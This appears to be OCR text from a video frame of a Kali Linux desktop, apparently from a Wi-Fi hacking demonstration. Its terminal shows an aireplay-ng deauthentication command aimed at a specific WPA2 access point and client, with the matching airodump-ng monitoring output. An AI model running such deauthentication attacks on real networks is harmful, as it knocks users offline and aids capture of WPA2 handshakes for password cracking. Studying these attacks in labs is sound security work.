 Applications [(4) Joshua Philip Jha | Li... joshua@kali: ~ joshua@kali: ~ 257.78 GB Net 0.00 KiB 0.00 KiB 07/09/2020
22:04
joshua@kali:~
File Actions Edit View Help
joshua@kali:~$ sudo aireplay-ng -0 10 -a C4:71:54:32:3C:20 -c E0:B9:4D:52:26
:EF wlan0mon
joshua@kali: ~
File Actions Edit View Help
CH 10 ][ Elapsed: 3 mins ][ 2020-07-09 22:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
C4:71:54:32:3C:20 -44 28 2258 265 0 10 270 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Notes
C4:71:54:32:3C:20 E0:B9:4D:52:26:EF -62 1 -18 0 248